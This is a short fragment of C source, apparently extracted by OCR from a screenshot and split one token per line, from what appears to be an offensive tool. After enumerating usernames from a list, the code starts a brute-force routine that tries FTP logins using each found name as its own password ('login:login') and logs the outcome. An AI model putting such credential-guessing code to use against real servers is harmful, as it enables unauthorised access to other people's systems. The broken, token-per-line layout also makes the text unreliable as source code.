
}
close
(
hand
)
;
}
fclose
(
userlist
)
;
printf
(
"\n[*] Searching complete.\n"
)
;
printf
(
" %i users checked\n %i users 
found\n"
,
x
,
f
)
;
if
(
brute 
&&
 f
>
0
)
{
x
=
0
;
i
=
0
;
if
(
lfile
)
{
sprintf
(
logd
,
"FTP:\n"
)
;
fprintf
(
logfile
,
logd
)
;
}
printf
(
"[*] Attempting to log on ftp 
with login:login...\n"
)
;
while
(
x
!=
f
)
{
printf
(
" %s:%s \t=>"
,
logz
[
x
]
,
logz
[
x
]
)
;
hand 
=
conn
(
host
,
fport
)
;